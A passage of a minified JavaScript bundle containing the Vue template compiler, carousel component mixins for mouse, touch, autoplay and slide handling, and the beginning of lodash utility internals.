J;if(!Cl(V)||!(J=Xn(V,"slot",!0))){V.type!==3&&b.push(V);continue}if(d){t.onError(Lt(37,J.loc));break}g=!0;const{children:R,loc:O}=V,{arg:I=Je("default",!0),exp:U,loc:c}=J;let z;Pn(I)?z=I?I.content:"default":u=!0;const P=Xn(V,"for"),G=n(U,P,R,O);let ue,Y;if(ue=Xn(V,"if"))u=!0,a.push(Ec(ue.exp,Ba(I,G,A++),Yd));else if(Y=Xn(V,/^else(?:-if)?$/,!0)){let K=H,ee;for(;K--&&(ee=i[K],!!tm(ee)););if(ee&&Cl(ee)&&Xn(ee,/^(?:else-)?if$/)){let be=a[a.length-1];for(;be.alternate.type===19;)be=be.alternate;be.alternate=Y.exp?Ec(Y.exp,Ba(I,G,A++),Yd):Ba(I,G,A++)}else t.onError(Lt(30,Y.loc))}else if(P){u=!0;const K=P.forParseResult;K?(pm(K),a.push(Zt(t.helper(wf),[K.source,Ds(kc(K),Ba(I,G),!0)]))):t.onError(Lt(32,P.loc))}else{if(z){if(T.has(z)){t.onError(Lt(38,c));continue}T.add(z),z==="default"&&(m=!0)}s.push(Kt(I,G))}}if(!d){const H=(V,J)=>{const R=n(V,void 0,J,r);return t.compatConfig&&(R.isNonScopedSlot=!0),Kt("default",R)};g?b.length&&!b.every(Pf)&&(m?t.onError(Lt(39,b[0].loc)):s.push(H(void 0,b))):s.push(H(void 0,i))}const w=u?2:Ja(e.children)?3:1;let x=Jn(s.concat(Kt("_",Je(w+"",!1))),r);return a.length&&(x=Zt(t.helper(zg),[x,Ur(a)])),{slots:x,hasDynamicSlots:u}}function Ba(e,t,n){const i=[Kt("name",e),Kt("fn",t)];return n!=null&&i.push(Kt("key",Je(String(n),!0))),Jn(i)}function Ja(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(n.tagType===2||Ja(n.children))return!0;break;case 9:if(Ja(n.branches))return!0;break;case 10:case 11:if(Ja(n.children))return!0;break}}return!1}const gm=new WeakMap,b1=(e,t)=>function(){if(e=t.currentNode,!(e.type===1&&(e.tagType===0||e.tagType===1)))return;const{tag:i,props:r}=e,s=e.tagType===1;let a=s?_1(e,t):`"${i}"`;const u=_t(a)&&a.callee===vf;let d,g,m=0,b,T,A,w=u||a===wo||a===hf||!s&&(i==="svg"||i==="foreignObject"||i==="math");if(r.length>0){const x=mm(e,t,void 0,s,u);d=x.props,m=x.patchFlag,T=x.dynamicPropNames;const H=x.directives;A=H&&H.length?Ur(H.map(V=>w1(V,t))):void 0,x.shouldUseBlock&&(w=!0)}if(e.children.length>0)if(a===_l&&(w=!0,m|=1024),s&&a!==wo&&a!==_l){const{slots:H,hasDynamicSlots:V}=v1(e,t);g=H,V&&(m|=1024)}else if(e.children.length===1&&a!==wo){const H=e.children[0],V=H.type,J=V===5||V===8;J&&Hn(H,t)===0&&(m|=1),J||V===2?g=H:g=e.children}else g=e.children;T&&T.length&&(b=T1(T)),e.codegenNode=Io(t,a,d,g,m===0?void 0:m,b,A,!!w,!1,s,e.loc)};function _1(e,t,n=!1){let{tag:i}=e;const r=Oc(i),s=Xl(e,"is",!1,!0);if(s)if(r||Wr("COMPILER_IS_ON_ELEMENT",t)){let u;if(s.type===6?u=s.value&&Je(s.value.content,!0):(u=s.exp,u||(u=Je("is",!1,s.arg.loc))),u)return Zt(t.helper(vf),[u])}else s.type===6&&s.value.content.startsWith("vue:")&&(i=s.value.content.slice(4));const a=Yg(i)||t.isBuiltInComponent(i);return a?(n||t.helper(a),a):(t.helper(yf),t.components.add(i),$o(i,"component"))}function mm(e,t,n=e.props,i,r,s=!1){const{tag:a,loc:u,children:d}=e;let g=[];const m=[],b=[],T=d.length>0;let A=!1,w=0,x=!1,H=!1,V=!1,J=!1,R=!1,O=!1;const I=[],U=G=>{g.length&&(m.push(Jn(Xd(g),u)),g=[]),G&&m.push(G)},c=()=>{t.scopes.vFor>0&&g.push(Kt(Je("ref_for",!0),Je("true")))},z=({key:G,value:ue})=>{if(Pn(G)){const Y=G.content,K=es(Y);if(K&&(!i||r)&&Y.toLowerCase()!=="onclick"&&Y!=="onUpdate:modelValue"&&!Sr(Y)&&(J=!0),K&&Sr(Y)&&(O=!0),K&&ue.type===14&&(ue=ue.arguments[0]),ue.type===20||(ue.type===4||ue.type===8)&&Hn(ue,t)>0)return;Y==="ref"?x=!0:Y==="class"?H=!0:Y==="style"?V=!0:Y!=="key"&&!I.includes(Y)&&I.push(Y),i&&(Y==="class"||Y==="style")&&!I.includes(Y)&&I.push(Y)}else R=!0};for(let G=0;G<n.length;G++){const ue=n[G];if(ue.type===6){const{loc:Y,name:K,nameLoc:ee,value:be}=ue;let ie=!0;if(K==="ref"&&(x=!0,c()),K==="is"&&(Oc(a)||be&&be.content.startsWith("vue:")||Wr("COMPILER_IS_ON_ELEMENT",t)))continue;g.push(Kt(Je(K,!0,ee),Je(be?be.content:"",ie,be?be.loc:Y)))}else{const{name:Y,arg:K,exp:ee,loc:be,modifiers:ie}=ue,ce=Y==="bind",de=Y==="on";if(Y==="slot"){i||t.onError(Lt(40,be));continue}if(Y==="once"||Y==="memo"||Y==="is"||ce&&Ir(K,"is")&&(Oc(a)||Wr("COMPILER_IS_ON_ELEMENT",t))||de&&s)continue;if((ce&&Ir(K,"key")||de&&T&&Ir(K,"vue:before-update"))&&(A=!0),ce&&Ir(K,"ref")&&c(),!K&&(ce||de)){if(R=!0,ee)if(ce){if(U(),Wr("COMPILER_V_BIND_OBJECT_ORDER",t)){m.unshift(ee);continue}c(),U(),m.push(ee)}else U({type:14,loc:be,callee:t.helper(Ef),arguments:i?[ee]:[ee,"true"]});else t.onError(Lt(ce?34:35,be));continue}ce&&ie.some(Tt=>Tt.content==="prop")&&(w|=32);const Le=t.directiveTransforms[Y];if(Le){const{props:Tt,needRuntime:Ce}=Le(ue,e,t);!s&&Tt.forEach(z),de&&K&&!Pn(K)?U(Jn(Tt,u)):g.push(...Tt),Ce&&(b.push(ue),Dn(Ce)&&gm.set(ue,Ce))}else Py(Y)||(b.push(ue),T&&(A=!0))}}let P;if(m.length?(U(),m.length>1?P=Zt(t.helper(Sl),m,u):P=m[0]):g.length&&(P=Jn(Xd(g),u)),R?w|=16:(H&&!i&&(w|=2),V&&!i&&(w|=4),I.length&&(w|=8),J&&(w|=32)),!A&&(w===0||w===32)&&(x||O||b.length>0)&&(w|=512),!t.inSSR&&P)switch(P.type){case 15:let G=-1,ue=-1,Y=!1;for(let be=0;be<P.properties.length;be++){const ie=P.properties[be].key;Pn(ie)?ie.content==="class"?G=be:ie.content==="style"&&(ue=be):ie.isHandlerKey||(Y=!0)}const K=P.properties[G],ee=P.properties[ue];Y?P=Zt(t.helper(Lo),[P]):(K&&!Pn(K.value)&&(K.value=Zt(t.helper(Tf),[K.value])),ee&&(V||ee.value.type===4&&ee.value.content.trim()[0]==="["||ee.value.type===17)&&(ee.value=Zt(t.helper(Cf),[ee.value])));break;case 14:break;default:P=Zt(t.helper(Lo),[Zt(t.helper(Go),[P])]);break}return{props:P,directives:b,patchFlag:w,dynamicPropNames:I,shouldUseBlock:A}}function Xd(e){const t=new Map,n=[];for(let i=0;i<e.length;i++){const r=e[i];if(r.key.type===8||!r.key.isStatic){n.push(r);continue}const s=r.key.content,a=t.get(s);a?(s==="style"||s==="class"||es(s))&&S1(a,r):(t.set(s,r),n.push(r))}return n}function S1(e,t){e.value.type===17?e.value.elements.push(t.value):e.value=Ur([e.value,t.value],e.loc)}function w1(e,t){const n=[],i=gm.get(e);i?n.push(t.helperString(i)):(t.helper(bf),t.directives.add(e.name),n.push($o(e.name,"directive")));const{loc:r}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const s=Je("true",!1,r);n.push(Jn(e.modifiers.map(a=>Kt(a,s)),r))}return Ur(n,e.loc)}function T1(e){let t="[";for(let n=0,i=e.length;n<i;n++)t+=JSON.stringify(e[n]),n<i-1&&(t+=", ");return t+"]"}function Oc(e){return e==="component"||e==="Component"}const C1=(e,t)=>{if(El(e)){const{children:n,loc:i}=e,{slotName:r,slotProps:s}=E1(e,t),a=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let u=2;s&&(a[2]=s,u=3),n.length&&(a[3]=Ds([],n,!1,!1,i),u=4),t.scopeId&&!t.slotted&&(u=5),a.splice(u),e.codegenNode=Zt(t.helper(Wg),a,i)}};function E1(e,t){let n='"default"',i;const r=[];for(let s=0;s<e.props.length;s++){const a=e.props[s];if(a.type===6)a.value&&(a.name==="name"?n=JSON.stringify(a.value.content):(a.name=It(a.name),r.push(a)));else if(a.name==="bind"&&Ir(a.arg,"name")){if(a.exp)n=a.exp;else if(a.arg&&a.arg.type===4){const u=It(a.arg.content);n=a.exp=Je(u,!1,a.arg.loc)}}else a.name==="bind"&&a.arg&&Pn(a.arg)&&(a.arg.content=It(a.arg.content)),r.push(a)}if(r.length>0){const{props:s,directives:a}=mm(e,t,r,!1,!1);i=s,a.length&&t.onError(Lt(36,a[0].loc))}return{slotName:n,slotProps:i}}const ym=(e,t,n,i)=>{const{loc:r,modifiers:s,arg:a}=e;!e.exp&&!s.length&&n.onError(Lt(35,r));let u;if(a.type===4)if(a.isStatic){let b=a.content;b.startsWith("vue:")&&(b=`vnode-${b.slice(4)}`);const T=t.tagType!==0||b.startsWith("vnode")||!/[A-Z]/.test(b)?Cs(It(b)):`on:${b}`;u=Je(T,!0,a.loc)}else u=di([`${n.helperString(Cc)}(`,a,")"]);else u=a,u.children.unshift(`${n.helperString(Cc)}(`),u.children.push(")");let d=e.exp;d&&!d.content.trim()&&(d=void 0);let g=n.cacheHandlers&&!d&&!n.inVOnce;if(d){const b=Zg(d),T=!(b||C0(d)),A=d.content.includes(";");(T||g&&b)&&(d=di([`${T?"$event":"(...args)"} => ${A?"{":"("}`,d,A?"}":")"]))}let m={props:[Kt(u,d||Je("() => {}",!1,r))]};return i&&(m=i(m)),g&&(m.props[0].value=n.cache(m.props[0].value)),m.props.forEach(b=>b.key.isHandlerKey=!0),m},x1=(e,t,n)=>{const{modifiers:i,loc:r}=e,s=e.arg;let{exp:a}=e;return a&&a.type===4&&!a.content.trim()&&(a=void 0),s.type!==4?(s.children.unshift("("),s.children.push(') || ""')):s.isStatic||(s.content=s.content?`${s.content} || ""`:'""'),i.some(u=>u.content==="camel")&&(s.type===4?s.isStatic?s.content=It(s.content):s.content=`${n.helperString(Tc)}(${s.content})`:(s.children.unshift(`${n.helperString(Tc)}(`),s.children.push(")"))),n.inSSR||(i.some(u=>u.content==="prop")&&Jd(s,"."),i.some(u=>u.content==="attr")&&Jd(s,"^")),{props:[Kt(s,a)]}},Jd=(e,t)=>{e.type===4?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},A1=(e,t)=>{if(e.type===0||e.type===1||e.type===11||e.type===10)return()=>{const n=e.children;let i,r=!1;for(let s=0;s<n.length;s++){const a=n[s];if(Yu(a)){r=!0;for(let u=s+1;u<n.length;u++){const d=n[u];if(Yu(d))i||(i=n[s]=di([a],a.loc)),i.children.push(" + ",d),n.splice(u,1),u--;else{i=void 0;break}}}}if(!(!r||n.length===1&&(e.type===0||e.type===1&&e.tagType===0&&!e.props.find(s=>s.type===7&&!t.directiveTransforms[s.name])&&e.tag!=="template")))for(let s=0;s<n.length;s++){const a=n[s];if(Yu(a)||a.type===8){const u=[];(a.type!==2||a.content!==" ")&&u.push(a),!t.ssr&&Hn(a,t)===0&&u.push("1"),n[s]={type:12,content:a,loc:a.loc,codegenNode:Zt(t.helper(mf),u)}}}}},Zd=new WeakSet,k1=(e,t)=>{if(e.type===1&&Xn(e,"once",!0))return Zd.has(e)||t.inVOnce||t.inSSR?void 0:(Zd.add(e),t.inVOnce=!0,t.helper(wl),()=>{t.inVOnce=!1;const n=t.currentNode;n.codegenNode&&(n.codegenNode=t.cache(n.codegenNode,!0,!0))})},vm=(e,t,n)=>{const{exp:i,arg:r}=e;if(!i)return n.onError(Lt(41,e.loc)),uo();const s=i.loc.source.trim(),a=i.type===4?i.content:s,u=n.bindingMetadata[s];if(u==="props"||u==="props-aliased")return n.onError(Lt(44,i.loc)),uo();if(u==="literal-const"||u==="setup-const")return n.onError(Lt(45,i.loc)),uo();if(!a.trim()||!Zg(i))return n.onError(Lt(42,i.loc)),uo();const d=r||Je("modelValue",!0),g=r?Pn(r)?`onUpdate:${It(r.content)}`:di(['"onUpdate:" + ',r]):"onUpdate:modelValue";let m;const b=n.isTS?"($event: any)":"$event";m=di([`${b} => ((`,i,") = $event)"]);const T=[Kt(d,e.exp),Kt(g,m)];if(e.modifiers.length&&t.tagType===1){const A=e.modifiers.map(x=>x.content).map(x=>(Nf(x)?x:JSON.stringify(x))+": true").join(", "),w=r?Pn(r)?`${r.content}Modifiers`:di([r,' + "Modifiers"']):"modelModifiers";T.push(Kt(w,Je(`{ ${A} }`,!1,e.loc,2)))}return uo(T)};function uo(e=[]){return{props:e}}const O1=/[\w).+\-_$\]]/,N1=(e,t)=>{Wr("COMPILER_FILTERS",t)&&(e.type===5?Al(e.content,t):e.type===1&&e.props.forEach(n=>{n.type===7&&n.name!=="for"&&n.exp&&Al(n.exp,t)}))};function Al(e,t){if(e.type===4)Qd(e,t);else for(let n=0;n<e.children.length;n++){const i=e.children[n];typeof i=="object"&&(i.type===4?Qd(i,t):i.type===8?Al(e,t):i.type===5&&Al(i.content,t))}}function Qd(e,t){const n=e.content;let i=!1,r=!1,s=!1,a=!1,u=0,d=0,g=0,m=0,b,T,A,w,x=[];for(A=0;A<n.length;A++)if(T=b,b=n.charCodeAt(A),i)b===39&&T!==92&&(i=!1);else if(r)b===34&&T!==92&&(r=!1);else if(s)b===96&&T!==92&&(s=!1);else if(a)b===47&&T!==92&&(a=!1);else if(b===124&&n.charCodeAt(A+1)!==124&&n.charCodeAt(A-1)!==124&&!u&&!d&&!g)w===void 0?(m=A+1,w=n.slice(0,A).trim()):H();else{switch(b){case 34:r=!0;break;case 39:i=!0;break;case 96:s=!0;break;case 40:g++;break;case 41:g--;break;case 91:d++;break;case 93:d--;break;case 123:u++;break;case 125:u--;break}if(b===47){let V=A-1,J;for(;V>=0&&(J=n.charAt(V),J===" ");V--);(!J||!O1.test(J))&&(a=!0)}}w===void 0?w=n.slice(0,A).trim():m!==0&&H();function H(){x.push(n.slice(m,A).trim()),m=A+1}if(x.length){for(A=0;A<x.length;A++)w=P1(w,x[A],t);e.content=w,e.ast=void 0}}function P1(e,t,n){n.helper(_f);const i=t.indexOf("(");if(i<0)return n.filters.add(t),`${$o(t,"filter")}(${e})`;{const r=t.slice(0,i),s=t.slice(i+1);return n.filters.add(r),`${$o(r,"filter")}(${e}${s!==")"?","+s:s}`}}const eh=new WeakSet,M1=(e,t)=>{if(e.type===1){const n=Xn(e,"memo");return!n||eh.has(e)||t.inSSR?void 0:(eh.add(e),()=>{const i=e.codegenNode||t.currentNode.codegenNode;i&&i.type===13&&(e.tagType!==1&&kf(i,t),e.codegenNode=Zt(t.helper(Af),[n.exp,Ds(void 0,i),"_cache",String(t.cached.length)]),t.cached.push(null))})}},R1=(e,t)=>{if(e.type===1){for(const n of e.props)if(n.type===7&&n.name==="bind"&&(!n.exp||n.exp.type===4&&!n.exp.content.trim())&&n.arg){const i=n.arg;if(i.type!==4||!i.isStatic)t.onError(Lt(53,i.loc)),n.exp=Je("",!0,i.loc);else{const r=It(i.content);(Xg.test(r[0])||r[0]==="-")&&(n.exp=Je(r,!1,i.loc))}}}};function L1(e){return[[R1,k1,c1,M1,h1,N1,C1,b1,m1,A1],{on:ym,bind:x1,model:vm}]}function I1(e,t={}){const n=t.onError||Of,i=t.mode==="module";t.prefixIdentifiers===!0?n(Lt(48)):i&&n(Lt(49));const r=!1;t.cacheHandlers&&n(Lt(50)),t.scopeId&&!i&&n(Lt(51));const s=tt({},t,{prefixIdentifiers:r}),a=Ge(e)?j0(e,s):e,[u,d]=L1();return W0(a,tt({},s,{nodeTransforms:[...u,...t.nodeTransforms||[]],directiveTransforms:tt({},d,t.directiveTransforms||{})})),Y0(a,s)}const D1=()=>({props:[]});const bm=Symbol(""),_m=Symbol(""),Sm=Symbol(""),wm=Symbol(""),Nc=Symbol(""),Tm=Symbol(""),Cm=Symbol(""),Em=Symbol(""),xm=Symbol(""),Am=Symbol("");h0({[bm]:"vModelRadio",[_m]:"vModelCheckbox",[Sm]:"vModelText",[wm]:"vModelSelect",[Nc]:"vModelDynamic",[Tm]:"withModifiers",[Cm]:"withKeys",[Em]:"vShow",[xm]:"Transition",[Am]:"TransitionGroup"});let gs;function $1(e,t=!1){return gs||(gs=document.createElement("div")),t?(gs.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,gs.children[0].getAttribute("foo")):(gs.innerHTML=e,gs.textContent)}const F1={parseMode:"html",isVoidTag:Gy,isNativeTag:e=>Wy(e)||zy(e)||Ky(e),isPreTag:e=>e==="pre",isIgnoreNewlineTag:e=>e==="pre"||e==="textarea",decodeEntities:$1,isBuiltInComponent:e=>{if(e==="Transition"||e==="transition")return xm;if(e==="TransitionGroup"||e==="transition-group")return Am},getNamespace(e,t,n){let i=t?t.ns:n;if(t&&i===2)if(t.tag==="annotation-xml"){if(e==="svg")return 1;t.props.some(r=>r.type===6&&r.name==="encoding"&&r.value!=null&&(r.value.content==="text/html"||r.value.content==="application/xhtml+xml"))&&(i=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&e!=="mglyph"&&e!=="malignmark"&&(i=0);else t&&i===1&&(t.tag==="foreignObject"||t.tag==="desc"||t.tag==="title")&&(i=0);if(i===0){if(e==="svg")return 1;if(e==="math")return 2}return i}},B1=e=>{e.type===1&&e.props.forEach((t,n)=>{t.type===6&&t.name==="style"&&t.value&&(e.props[n]={type:7,name:"bind",arg:Je("style",!0,t.loc),exp:V1(t.value.content,t.loc),modifiers:[],loc:t.loc})})},V1=(e,t)=>{const n=Dh(e);return Je(JSON.stringify(n),!1,t,3)};function Tr(e,t){return Lt(e,t)}const j1=(e,t,n)=>{const{exp:i,loc:r}=e;return i||n.onError(Tr(54,r)),t.children.length&&(n.onError(Tr(55,r)),t.children.length=0),{props:[Kt(Je("innerHTML",!0,r),i||Je("",!0))]}},H1=(e,t,n)=>{const{exp:i,loc:r}=e;return i||n.onError(Tr(56,r)),t.children.length&&(n.onError(Tr(57,r)),t.children.length=0),{props:[Kt(Je("textContent",!0),i?Hn(i,n)>0?i:Zt(n.helperString(Yl),[i],r):Je("",!0))]}},q1=(e,t,n)=>{const i=vm(e,t,n);if(!i.props.length||t.tagType===1)return i;e.arg&&n.onError(Tr(59,e.arg.loc));const{tag:r}=t,s=n.isCustomElement(r);if(r==="input"||r==="textarea"||r==="select"||s){let a=Sm,u=!1;if(r==="input"||s){const d=Xl(t,"type");if(d){if(d.type===7)a=Nc;else if(d.value)switch(d.value.content){case"radio":a=bm;break;case"checkbox":a=_m;break;case"file":u=!0,n.onError(Tr(60,e.loc));break}}else E0(t)&&(a=Nc)}else r==="select"&&(a=wm);u||(i.needRuntime=n.helper(a))}else n.onError(Tr(58,e.loc));return i.props=i.props.filter(a=>!(a.key.type===4&&a.key.content==="modelValue")),i},U1=qn("passive,once,capture"),W1=qn("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),z1=qn("left,right"),km=qn("onkeyup,onkeydown,onkeypress"),K1=(e,t,n,i)=>{const r=[],s=[],a=[];for(let u=0;u<t.length;u++){const d=t[u].content;d==="native"&&Do("COMPILER_V_ON_NATIVE",n)||U1(d)?a.push(d):z1(d)?Pn(e)?km(e.content.toLowerCase())?r.push(d):s.push(d):(r.push(d),s.push(d)):W1(d)?s.push(d):r.push(d)}return{keyModifiers:r,nonKeyModifiers:s,eventOptionModifiers:a}},th=(e,t)=>Pn(e)&&e.content.toLowerCase()==="onclick"?Je(t,!0):e.type!==4?di(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,G1=(e,t,n)=>ym(e,t,n,i=>{const{modifiers:r}=e;if(!r.length)return i;let{key:s,value:a}=i.props[0];const{keyModifiers:u,nonKeyModifiers:d,eventOptionModifiers:g}=K1(s,r,n,e.loc);if(d.includes("right")&&(s=th(s,"onContextmenu")),d.includes("middle")&&(s=th(s,"onMouseup")),d.length&&(a=Zt(n.helper(Tm),[a,JSON.stringify(d)])),u.length&&(!Pn(s)||km(s.content.toLowerCase()))&&(a=Zt(n.helper(Cm),[a,JSON.stringify(u)])),g.length){const m=g.map(ns).join("");s=Pn(s)?Je(`${s.content}${m}`,!0):di(["(",s,`) + "${m}"`])}return{props:[Kt(s,a)]}}),Y1=(e,t,n)=>{const{exp:i,loc:r}=e;return i||n.onError(Tr(62,r)),{props:[],needRuntime:n.helper(Em)}},X1=(e,t)=>{e.type===1&&e.tagType===0&&(e.tag==="script"||e.tag==="style")&&t.removeNode()},J1=[B1],Z1={cloak:D1,html:j1,text:H1,model:q1,on:G1,show:Y1};function Q1(e,t={}){return I1(e,tt({},F1,t,{nodeTransforms:[X1,...J1,...t.nodeTransforms||[]],directiveTransforms:tt({},Z1,t.directiveTransforms||{}),transformHoist:null}))}const nh=Object.create(null);function eS(e,t){if(!Ge(e))if(e.nodeType)e=e.innerHTML;else return an;const n=Ly(e,t),i=nh[n];if(i)return i;if(e[0]==="#"){const u=document.querySelector(e);e=u?u.innerHTML:""}const r=tt({hoistStatic:!0,onError:void 0,onWarn:an},t);!r.isCustomElement&&typeof customElements<"u"&&(r.isCustomElement=u=>!!customElements.get(u));const{code:s}=Q1(e,r),a=new Function("Vue",s)(a0);return a._rc=!0,nh[n]=a}dg(eS);const tS={methods:{handleMouseDown(e){this.isMouseDown=!0,e.type.indexOf("touch")!==-1&&(this.dragStartX=e.touches[0].clientX,this.dragStartY=e.touches[0].clientY),e.type.indexOf("mouse")!==-1&&(this.dragStartX=e.clientX,this.dragStartY=e.clientY)},handleMouseMove(e){let t,n;e.type.indexOf("touch")!==-1&&(t=e.touches[0].clientX,n=e.touches[0].clientY),e.type.indexOf("mouse")!==-1&&(t=e.clientX,n=e.clientY);const i=Math.abs(t-this.dragStartX),r=Math.abs(n-this.dragStartY);i>3*r&&(this.disableScroll(),this.dragDistance=t-this.dragStartX)},handleMouseUp(){this.isMouseDown=!1,this.enableScroll()},handleMouseOver(e){this.settings.autoplay&&(e==="dot"&&this.settings.pauseOnDotsHover||e==="track"&&this.settings.pauseOnHover)&&(this.isAutoplayPaused=!0)},handleMouseOut(e){this.settings.autoplay&&(e==="dot"&&this.settings.pauseOnDotsHover||e==="track"&&this.settings.pauseOnHover)&&(this.isAutoplayPaused=!1)}}},nS={methods:{getWidth(){if(this.isSSR)return!1;this.widthWindow=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,this.widthContainer=this.$refs.list.clientWidth},htmlCollectionToArray(e){return Array.prototype.slice.call(e,0)}}},iS={methods:{clearAutoPlayPause(){clearTimeout(this.autoplayTimeout),this.autoplayRemaining=null},disableAutoPlay(){clearInterval(this.autoplayInterval),this.autoplayInterval=null},disableScroll(){document.ontouchmove=e=>e.preventDefault()},enableScroll(){document.ontouchmove=()=>!0},restartAutoPlay(){this.disableAutoPlay(),this.toggleAutoPlay()},toggleAutoPlay(){const e=!this.settings.unagile&&this.settings.autoplay;!this.autoplayInterval&&e?this.autoplayInterval=setInterval(()=>{document.hidden||(this.canGoToNext?this.goToNext():this.disableAutoPlay())},this.settings.autoplaySpeed):this.disableAutoPlay()},toggleFade(){const e=!this.settings.unagile&&this.settings.fade;for(let t=0;t<this.countSlides;t++)this.slides[t].style.transition=e?"opacity "+this.settings.timing+" "+this.settings.speed+"ms":"none",this.slides[t].style.transform=e?`translate(-${t*this.widthSlide}px)`:"none"}}},rS={methods:{prepareSlides(){this.slides=this.htmlCollectionToArray(this.$refs.slides.children),this.slidesCloned&&(this.slidesClonedBefore=this.htmlCollectionToArray(this.$refs.slidesClonedBefore.children),this.slidesClonedAfter=this.htmlCollectionToArray(this.$refs.slidesClonedAfter.children));for(const e of this.slidesAll)e.classList.add("agile__slide")},prepareSlidesClasses(){if(this.currentSlide===null)return!1;for(let t=0;t<this.countSlides;t++)this.slides[t].classList.remove("agile__slide--active"),this.slides[t].classList.remove("agile__slide--current");setTimeout(()=>this.slides[this.currentSlide].classList.add("agile__slide--active"),this.changeDelay);let e=this.slidesCloned?this.countSlides+this.currentSlide:this.currentSlide;this.centerMode&&(e-=Math.floor(this.settings.slidesToShow/2)-+(this.settings.slidesToShow%2===0));for(let t=Math.max(e,0);t<Math.min(e+this.settings.slidesToShow,this.countSlides);t++)this.slidesAll[t].classList.add("agile__slide--current")},prepareCarousel(){this.settings.unagile?this.translateX=0:(this.currentSlide===null&&this.countSlides&&(this.currentSlide=this.settings.initialSlide),this.currentSlide>this.countSlides&&(this.currentSlide=this.countSlides-1),this.goTo(this.currentSlide,!1,!1))}}};var go={exports:{}};go.exports;var ih;function sS(){return ih||(ih=1,(function(e,t){var n=200,i="Expected a function",r="__lodash_hash_undefined__",s=1,a=2,u=9007199254740991,d="[object Arguments]",g="[object Array]",m="[object Boolean]",b="[object Date]",T="[object Error]",A="[object Function]",w="[object GeneratorFunction]",x="[object Map]",H="[object Number]",V="[object Object]",J="[object Promise]",R="[object RegExp]",O="[object Set]",I="[object String]",U="[object Symbol]",c="[object WeakMap]",z="[object ArrayBuffer]",P="[object DataView]",G="[object Float32Array]",ue="[object Float64Array]",Y="[object Int8Array]",K="[object Int16Array]",ee="[object Int32Array]",be="[object Uint8Array]",ie="[object Uint8ClampedArray]",ce="[object Uint16Array]",de="[object Uint32Array]",Le=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Tt=/^\w*$/,Ce=/^\./,ne=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,xe=/[\\^$.*+?()[\]{}|]/g,Ve=/\\(\\)?/g,ft=/^\[object .+?Constructor\]$/,mt=/^(?:0|[1-9]\d*)$/,Ie={};Ie[G]=Ie[ue]=Ie[Y]=Ie[K]=Ie[ee]=Ie[be]=Ie[ie]=Ie[ce]=Ie[de]=!0,Ie[d]=Ie[g]=Ie[z]=Ie[m]=Ie[P]=Ie[b]=Ie[T]=Ie[A]=Ie[x]=Ie[H]=Ie[V]=Ie[R]=Ie[O]=Ie[I]=Ie[c]=!1;var ot=typeof _r=="object"&&_r&&_r.Object===Object&&_r,Nt=typeof self=="object"&&self&&self.Object===Object&&self,We=ot||Nt||Function("return this")(),Et=t&&!t.nodeType&&t,Yt=Et&&!0&&e&&!e.nodeType&&e,M=Yt&&Yt.exports===Et,F=M&&ot.process,te=(function(){try{return F&&F.binding("util")}catch{}})(),he=te&&te.isTypedArray;function le(p,_){for(var E=-1,$=p?p.length:0,pe=Array($);++E<$;)pe[E]=_(p[E],E,p);return pe}function oe(p,_){for(var E=-1,$=p?p.length:0;++E<$;)if(_(p[E],E,p))return!0;return!1}function Ee(p){return function(_){return _?.[p]}}function _e(p,_){var E=p.length;for(p.sort(_);E--;)p[E]=p[E].value;return p}function me(p,_){for(var E=-1,$=Array(p);++E<p;)$[E]=_(E);return $}function ae(p){return function(_){return p(_)}}function Me(p,_){return p?.[_]}function Se(p){var _=!1;if(p!=null&&typeof p.toString!="function")try{_=!!(p+"")}catch{}return _}function se(p){var _=-1,E=Array(p.size);return p.forEach(function($,pe){E[++_]=[pe,$]}),E}function Pe(p,_){return function(E){return p(_(E))}}function Ye(p){var _=-1,E=Array(p.size);return p.forEach(function($){E[++_]=$}),E}var ct=Array.prototype,Ze=Function.prototype,Dt=Object.prototype,Pt=We["__core-js_shared__"],Bt=(function(){var p=/[^.]+$/.exec(Pt&&Pt.keys&&Pt.keys.IE_PROTO||"");return p?"Symbol(src)_1."+p:""})(),St=Ze.toString,xt=Dt.hasOwnProperty,Xt=Dt.toString,Jt=RegExp("^"+St.call(xt).replace(xe,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),at=We.Symbol,At=We.Uint8Array,ht=Dt.propertyIsEnumerable,zs=ct.splice,ti=Pe(Object.keys,Object),ni=ir(We,"DataView"),ii=ir(We,"Map"),Xi=ir(We,"Promise"),ln=ir(We,"Set"),tn=ir(We,"WeakMap"),xi=ir(Object,"create"),au=ai(ni),ea=ai(ii),ta=ai(Xi),Ji=ai(ln),Zi=ai(tn),Qi=at?at.prototype:void 0,er=Qi?Qi.valueOf:void 0,na=Qi?Qi.toString:void 0;function Ai(p){var _=-1,E=p?p.length:0;for(this.clear();++_<E;){var $=p[_];this.set($[0],$[1])}}function lu(){this.__data__=xi?xi(null):{}}function ia(p){return this.has(p)&&delete this.__data__[p]}function uu(p){var _=this.__data__;if(xi){var E=_[p];return E===r?void 0:E}return xt.call(_,p)?_[p]:void 0}function cu(p){var _=this.__data__;return xi?_[p]!==void 0:xt.call(_,p)}function ra(p,_){var E=this.__data__;return E[p]=xi&&_===void 0?r:_,this}Ai.prototype.clear=lu,Ai.prototype.delete=ia,Ai.prototype.get=uu,Ai.prototype.has=cu,Ai.prototype.set=ra;function ri(p){var _=-1,E=p?p.length:0;for(this.clear();++_<E;){var $=p[_];this.set($[0],$[1])}}function tr(){this.__data__=[]}function sa(p){var _=this.__data__,E=oi(_,p);if(E<0)return!1;var $=_.length-1;return E==$?_.pop():zs.call(_,E,1),!0}function Ks(p){var _=this.__data__,E=oi(_,p);return E<0?void 